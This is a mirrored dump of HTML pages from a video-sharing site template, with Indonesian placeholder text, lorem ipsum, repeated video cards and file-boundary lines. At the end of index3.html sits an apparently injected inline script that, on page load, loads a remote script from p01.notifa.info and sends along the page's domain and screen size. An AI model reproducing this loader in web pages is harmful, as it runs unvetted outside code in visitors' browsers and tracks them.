                <article class="col-sm-3 video_post postType4">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/11.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Jualan Rujak</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                            <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <div class="row m0">
                    <div class="clearfix"></div>
                    <a href="inc/more-uploads-1.html" class="load_more_videos">Load more videos</a>
                </div>
            </div>
        </div>
    </section> <!--Recent Upload-->
    
    <section class="science_technology">
        <div class="container">
            <div class="row science_tec_row">
                <div class="col-sm-8">
                   <div class="science_img"> 
                        <img src="images/media/large-video.jpg" alt="" class="big_img">
                        <div class="video-content">
                            <a href="single-video.html">Methode Technology Hall Intro</a>
                            <h5><a href="page-author.html">Emran Khan</a> / OCTOER 2017</h5>
                        </div>
                   </div>
                </div> 
                <div class="col-sm-4 small_img">
                   <div class="science_img"> 
                        <img src="images/media/small-video.jpg" alt="">
                        <div class="video-content">
                            <a href="single-video.html">Methode Technology Hall Intro</a>
                            <h5><a href="page-author.html">Emran Khan</a> / OCTOER 2017</h5>
                        </div>
                   </div>
                </div>
                <div class="col-sm-4 small_img">
                   <div class="science_img"> 
                        <img src="images/media/small-video-2.jpg" alt="">
                        <div class="video-content">
                            <a href="single-video.html">Methode Technology Hall Intro</a>
                            <h5><a href="page-author.html">Emran Khan</a> / OCTOER 2017</h5>
                        </div>
                   </div>
                </div> 
            </div>
        </div>
    </section> 
    
    <section class="row advertise_area advertise_2">
        <div class="container">
            <div class="row advertise_row"> 
               <a href="#"><img src="images/home-2-add.jpg" alt=""></a> 
            </div>
        </div>
    </section> <!--Advertise Row--> 
    
    <section class="science_technology science_tec_grid">
        <div class="container">
            <div class="row science_tec_row"> 
                <div class="col-md-4 col-sm-6 small_img">
                   <div class="science_img"> 
                        <img src="images/media/small-video.jpg" alt="">
                        <div class="video-content">
                            <a href="single-video.html">Methode Technology Hall Intro</a>
                            <h5><a href="page-author.html">Emran Khan</a> / OCTOER 2017</h5>
                        </div>
                   </div>
                </div>
                <div class="col-md-4 col-sm-6 small_img">
                   <div class="science_img"> 
                        <img src="images/media/small-video-2.jpg" alt="">
                        <div class="video-content">
                            <a href="single-video.html">Methode Technology Hall Intro</a>
                            <h5><a href="page-author.html">Emran Khan</a> / OCTOER 2017</h5>
                        </div>
                   </div>
                </div>
                <div class="col-md-4 col-sm-6 small_img">
                   <div class="science_img"> 
                        <img src="images/media/large-video.jpg" alt="">
                        <div class="video-content">
                            <a href="single-video.html">Methode Technology Hall Intro</a>
                            <h5><a href="page-author.html">Emran Khan</a> / OCTOER 2017</h5>
                        </div>
                   </div>
                </div> 
                <div class="col-md-4 col-sm-6 small_img">
                   <div class="science_img"> 
                        <img src="images/media/large-video.jpg" alt="">
                        <div class="video-content">
                            <a href="single-video.html">Methode Technology Hall Intro</a>
                            <h5><a href="page-author.html">Emran Khan</a> / OCTOER 2017</h5>
                        </div>
                   </div>
                </div> 
                <div class="col-md-4 col-sm-6 small_img">
                   <div class="science_img"> 
                        <img src="images/media/small-video.jpg" alt="">
                        <div class="video-content">
                            <a href="single-video.html">Methode Technology Hall Intro</a>
                            <h5><a href="page-author.html">Emran Khan</a> / OCTOER 2017</h5>
                        </div>
                   </div>
                </div>
                <div class="col-md-4 col-sm-6 small_img">
                   <div class="science_img"> 
                        <img src="images/media/small-video-2.jpg" alt="">
                        <div class="video-content">
                            <a href="single-video.html">Methode Technology Hall Intro</a>
                            <h5><a href="page-author.html">Emran Khan</a> / OCTOER 2017</h5>
                        </div>
                   </div>
                </div>
            </div>
        </div>
    </section> 
    
    <section class="row author_interview">
        <div class="container">
            <div class="row title_row">
                <h3>Authors Interview</h3>
            </div>
            <div class="row">
                <div class="feature_post feature_post_2">
                    <div class="feature_post_inner">
                        <div class="col-sm-6 feature_img"><a href="single-video.html"><img src="images/media/large-video-3.jpg" alt=""><span class="duration">17:30</span></a></div>
                        <div class="col-sm-6 feature_body">
                            <a href="single-video.html">
                                <h4>Solar System Wallpaper Phone Duis aute irure dolor in adipsicing Ut enim</h4>
                            </a>
                            <div class="row m0 meta_info posted">1 year ago</div>
                            <div class="row m0 meta_info posted">by <a href="page-author.html">Masum Rana</a></div>
                            <div class="views row m0"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div>
                            <p>Solar System Wallpaper Phone Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et Solar System Wallpaper Phone Lorem ipsum dolor sit amet, consectetur adipisicing elit.</p>
                            <a href="single-video.html" class="read-more">Read More</a>
                        </div>
                    </div>
                </div> 
                <div class="feature_post feature_post_2">
                    <div class="feature_post_inner">
                        <div class="col-sm-6 feature_img"><a href="single-video.html"><img src="images/media/large-video.jpg" alt=""><span class="duration">17:30</span></a></div>
                        <div class="col-sm-6 feature_body">
                            <a href="single-video.html">
                                <h4>Solar System Wallpaper Phone Duis aute irure dolor in adipsicing Ut enim</h4>
                            </a>
                            <div class="row m0 meta_info posted">1 year ago</div>
                            <div class="row m0 meta_info posted">by <a href="page-author.html">Masum Rana</a></div>
                            <div class="views row m0"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div>
                            <p>Solar System Wallpaper Phone Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et Solar System Wallpaper Phone Lorem ipsum dolor sit amet, consectetur adipisicing elit.</p>
                            <a href="single-video.html" class="read-more">Read More</a>
                        </div>
                    </div>
                </div> 
                <div class="feature_post feature_post_2">
                    <div class="feature_post_inner">
                        <div class="col-sm-6 feature_img"><a href="single-video.html"><img src="images/media/large-video-2.jpg" alt=""><span class="duration">17:30</span></a></div>
                        <div class="col-sm-6 feature_body">
                            <a href="single-video.html">
                                <h4>Solar System Wallpaper Phone Duis aute irure dolor in adipsicing Ut enim</h4>
                            </a>
                            <div class="row m0 meta_info posted">1 year ago</div>
                            <div class="row m0 meta_info posted">by <a href="page-author.html">Masum Rana</a></div>
                            <div class="views row m0"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div>
                            <p>Solar System Wallpaper Phone Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et Solar System Wallpaper Phone Lorem ipsum dolor sit amet, consectetur adipisicing elit.</p>
                            <a href="single-video.html" class="read-more">Read More</a>
                        </div>
                    </div>
                </div> 
            </div>
        </div>
    </section> 
    
    <section class="row">
        <ul class="nav nav-justified ribbon">
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
        </ul>
    </section> <!--Ribbon-->
    
    <footer class="row">
        <div class="container">
            <div class="row sidebar sidebar_footer">
                <div class="col-sm-3 widget widget1 w_in_footer widget_about">
                    <h5 class="widget_title">Tentang Video Saya</h5>
                    <div class="row m0 inner">
                        <a href="index.html"><img src="images/logo.png" alt=""></a><br>
                        <p>Bahagia menjadi si amet, consectetur adipiscing elit, sed tempor dan vitalitas, sehingga tenaga kerja dan kesedihan, beberapa hal penting yang harus dilakukan eiusmod. Selama bertahun-tahun, aku akan datang, yang akan nostrud aliquip keluar dari dirinya keuntungan dari latihan, sehingga upaya stimulus jika distrik sekolah dan umur panjang. Dia ingin mengutuk dalam kesenangan nyeri di duis cupidatat, bagaimanapun</p>
                    </div>
                </div>
                <div class="col-sm-3 widget widget2 w_in_footer widget_subscribe">
                    <h5 class="widget_title">berlangganan surati saya</h5>
                    <div class="row m0 inner">
                        <form action="#" class="row m0" method="post">
                            <input type="email" class="form-control" placeholder="Enter Email Address">
                            <input type="submit" value="Ya Submit" class="form-control btn btn-default">
                        </form>
                    </div>
                </div>
                <div class="col-sm-3 widget widget3 w_in_footer widget_tags">
                    <h5 class="widget_title">tags populer</h5>
                    <div class="row m0 inner">
                        <a href="#" class="tag">Jualan Rujak</a>
                        <a href="#" class="tag">osx</a>
                        <a href="#" class="tag">Up Normal</a>
                        <a href="#" class="tag">kerak telor</a>
                        <a href="#" class="tag">photoshop</a>
                        <a href="#" class="tag">css</a>
                        <a href="#" class="tag">Jualan Rujak</a>
                        <a href="#" class="tag">osx</a>
                        <a href="#" class="tag">Up Normal</a>
                        <a href="#" class="tag">kerak telor</a>
                        <a href="#" class="tag">photoshop</a>
                        <a href="#" class="tag">css</a>
                    </div>
                </div>
                <div class="col-sm-3 widget widget4 w_in_footer widget_twitter">
                    <h5 class="widget_title">@insta feed</h5>
                    <div class="row m0 inner">
                        <div class="row m0 tweet"><a href="#">@ratna_dewi_lestari:</a>Contoh yang memikat dan menantang saya</div>
                        <div class="row m0 tweet"><a href="#">@ratna_dewi_lestari:</a>Contoh yang memikat dan menantang saya</div>
                        <div class="row m0 tweet"><a href="#">@ratna_dewi_lestari:</a>Contoh yang memikat dan menantang saya</div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    
	<!-- Preloader -->
	<div id="preloader">
		<div id="status">&nbsp;</div>
	</div>
    
    <!--jQuery, Bootstrap and other vendor JS-->
    
    <!--jQuery-->
    <script src="js/jquery-3.2.1.min.js"></script>
    
    <!--Bootstrap JS-->
    <script src="js/bootstrap.min.js"></script>
    
    <!--jScroll-->
    <script src="js/jquery.jscroll.min.js"></script>
    
    <!--Magnific Popup-->
    <script src="js/jquery.magnific-popup.min.js"></script>
    
    <!--Bootstrap Select-->
    <script src="vendors/bootstrap-select/js/bootstrap-select.min.js"></script>
    
    <!--Theme JS-->
    <script src="js/theme.js"></script>
<script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "&params=" + "4TtHaUQnUEiP6K%2fc5C582PbDUVNc7V%2bdQqh4rQFZpnurej77ptI56Hif1dc3ugWHTmm7BzpuybhU%2fPIp8BlwFmvWrSJEutdThPnUz6X2%2bKVsIBQMru4WWagX9kRixqrOabPRedC3nfi2lovmHv3%2bBO%2f15Ro5CZ6JdhU91TwAr7Bp9ZC2lYgXiMcJTsA6zpFS%2fg62%2fAeYrMs2TEHO%2fLrMSXO5a1DotCPilv9SMhusk%2bjoL8c9YR1FJhe%2f8n5Y2jdkEb00dZ8fu11NBaj%2fVxsibp6MKRwKd4L4ns7uf4dogT%2bjlbonBnCAnIJ9RBSnBD1P7YLFE5tjcXQ61YiZB28gwO%2bgsHfFHbJfYXpmAZTyuMFH8ZQq4BQEKjaLT5wTLxEIWpkYZdG2ImL3yxxe7KqB3L6N0VexxjzVitnAoA882YktzvvvgD%2f%2fQZ%2bHcVvnfFe6j%2f5XH4%2b%2blILwKn79qtDM41%2bqZzDKfPY%2f9nFUtlWpLOoXSf8llYf1qJAG7nWL1tbnPL%2bNPMm%2fJrPmbP8qhmDCBA%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script></body>

<!-- Mirrored from uxart.io/downloads/metavideo-html/index3.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 19 Nov 2018 02:15:48 GMT -->
</html>
</file>



<file: index4.html>
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from uxart.io/downloads/metavideo-html/index4.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 19 Nov 2018 02:15:48 GMT -->
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Contoh Tugas Layout Video | The Best Media Uploader</title> 
       
    <!-- Favicon -->
    <link rel="icon" href="images/favicon.png" type="image/png" /> 
    
    <!--Bootstrap and Other Vendors-->
    <link rel="stylesheet" href="css/bootstrap.min.css">
    <link rel="stylesheet" href="css/bootstrap-theme.min.css">
    <link rel="stylesheet" href="css/magnific-popup.css">
    <link rel="stylesheet" href="vendors/font-awesome/css/font-awesome.min.css">
    <link rel="stylesheet" type="text/css" href="vendors/bootstrap-select/css/bootstrap-select.min.css" media="screen">
    
    <!--Fonts-->
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic' rel='stylesheet' type='text/css'>
    
    <!--Theme Styles-->
    <link rel="stylesheet" href="css/default/style.css">
    <link rel="stylesheet" href="css/responsive/responsive.css">
    
    <!--[if lt IE 9]>
      <script src="js/html5shiv.min.js"></script>
      <script src="js/respond.min.js"></script>
    <![endif]-->
    
</head>
<body class="home">
   
    <nav class="navbar navbar-default navbar-static-top">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <a class="navbar-brand" href="index.html"><img src="images/logo.png" alt=""></a>
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#middle-menu" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="middle-menu">
                <ul class="nav navbar-nav">
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                            <span class="home_variation_icon"></span>Variasi Pengalaman
                        </a>
                        <ul class="dropdown-menu">
                            <li><a href="index.html">Home Page Version 1</a></li>
                            <li><a href="index2.html">Home Page Version 2</a></li>
                            <li><a href="index3.html">Home Page Version 3</a></li>
                            <li><a href="index4.html">Home Page Version 4</a></li>
                        </ul>
                    </li>
                    <li class="dropdown mega-drop">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                            <span class="video_menu_icon"></span>Video Menu
                        </a>
                        <ul class="dropdown-menu mega-menu">
                            <li class="row_title">Staf Picked</li>
                            <li class="videos">
                                <div class="container">
                                    <div class="col-sm-3">
                                        <div class="row inner m0">
                                            <div class="preview_img">
                                                <img src="images/menu/1.jpg" alt="" class="preview">
                                                <a href="single-video.html" class="play-btn"></a>
                                            </div>
                                            <div class="title_row row m0"><a href="single-video.html">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                        </div>                                        
                                    </div>
                                    <div class="col-sm-3">
                                        <div class="row inner m0">
                                            <div class="preview_img">
                                                <img src="images/menu/2.jpg" alt="" class="preview">
                                                <a href="single-video.html" class="play-btn"></a>
                                            </div>
                                            <div class="title_row row m0"><a href="single-video.html">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                        </div>                                        
                                    </div>
                                    <div class="col-sm-3">
                                        <div class="row inner m0">
                                            <div class="preview_img">
                                                <img src="images/menu/3.jpg" alt="" class="preview">
                                                <a href="single-video.html" class="play-btn"></a>
                                            </div>
                                            <div class="title_row row m0"><a href="single-video.html">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                        </div>                                        
                                    </div>
                                    <div class="col-sm-3">
                                        <div class="row inner m0">
                                            <div class="preview_img">
                                                <img src="images/menu/4.jpg" alt="" class="preview">
                                                <a href="single-video.html" class="play-btn"></a>
                                            </div>
                                            <div class="title_row row m0"><a href="single-video.html">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                        </div>                                        
                                    </div>
                                </div>
                            </li>
                        </ul>
                    </li>
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                            <span class="extra_pages_icon"></span>Halaman lain
                        </a>
                        <ul class="dropdown-menu">
                            <li><a href="login.html">Login</a></li>
                            <li><a href="signup-popup.html">Sign Up</a></li>
                            <li><a href="single-video.html">Single Video</a></li>
                            <li><a href="page-author.html">Auther Profile</a></li>
                            <li><a href="category.html">Category Page</a></li>
                        </ul>
                    </li>
                </ul>
            </div><!-- /.navbar-collapse -->            
            <ul class="nav navbar-nav navbar-right login_drop">
                <li class="dropdown">
                    <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                        <span class="login_icon"></span> Akun Saya
                    </a>
                    <ul class="dropdown-menu">
                        <li><a href="login.html">Login</a></li>
                        <li><a href="signup-popup.html">Sign Up</a></li>
                        <li><a href="page-author.html">Auther Profile</a></li>
                    </ul>
                </li>
            </ul>
        </div><!-- /.container-fluid -->
    </nav> <!--Navigation-->
    
    <section class="row upload_media">
        <div class="container">
            <div class="row">
                <h2>Upload Media Files &amp; Share Online</h2>
                <h3>Share your momments online easily</h3>
                <div class="upload_media_row">  
                    <form action="#" id="upload_media" class="videos_from">
                        <div class="inner row m0">
                            <h2>Sync Videos From</h2>
                            <a href="#"><img src="images/btn/youtube.png" alt=""></a>
                            <a class="vimeo" href="#"><img src="images/btn/vimeo.png" alt=""></a>
